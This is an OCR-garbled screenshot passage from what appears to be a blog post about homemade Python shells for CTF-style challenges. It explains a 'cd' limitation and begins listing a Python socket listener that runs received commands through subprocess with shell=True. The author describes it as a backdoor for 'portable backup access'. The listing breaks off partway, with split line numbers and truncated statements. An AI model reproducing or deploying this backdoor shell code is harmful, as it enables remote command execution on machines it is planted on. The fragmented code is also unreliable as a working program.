
out shells, each time you run a command its started in a new
shell. This has the side-effect of the “cd” command not
working.
I might fix this later by redirecting stdin, stdout, and stderr.
You can do this using os.dup2 (and there are examples of
doing this on other sites), but these are just portable
backup access for CTF-style challenges.
Python listener (server) using sockets and subprocess to
execute.
Since this is specific to being used as a backdoor/shell, this is
one of those times where you DO want shell=True
1
#!/usr/bin/python
2
import
socket,subprocess
3
#Usage: listen <port>
4
# ./listen 8080
5
6
s 
=
socket.socket(socket.AF_INET, so
7
s.bind(('', 
4567
))
8
print
(
"Listener: {}"
.
format
(s.getsoc